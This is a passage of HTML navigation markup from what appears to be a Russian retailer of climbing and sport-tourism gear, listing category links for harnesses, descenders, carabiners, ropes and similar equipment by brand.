																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-guru_1/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-vertikal_1/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-remera_1/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-kolomna_1/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vento_1/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vertikal_1/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/" title="Карабины ">
																												<span class="top-mobile-menu__title">Карабины </span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">Карабины </a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-camp_1/" title="Карабины Camp">
																																				<span class="top-mobile-menu__title">Карабины Camp</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-guru_1/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-vertikal_2/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-guru_1/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vento_1/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vertikal_1/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-camp_1/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-guru_1/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-petzl_1/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-singing-rock_1/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vento_1/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vertikal_1/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">Закладки, френды</a></li>
																															<li>
